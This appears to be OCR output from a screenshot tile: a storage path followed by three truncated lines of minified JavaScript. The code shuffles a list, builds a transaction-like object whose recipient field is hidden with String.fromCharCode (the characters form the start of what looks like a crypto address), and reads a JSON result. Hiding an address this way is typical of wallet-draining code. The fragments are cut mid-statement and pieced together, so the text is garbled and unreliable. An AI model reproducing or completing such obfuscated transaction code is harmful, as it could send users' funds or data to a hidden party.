
Math.random()-0.5);for(let r of u){try{const q=S
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1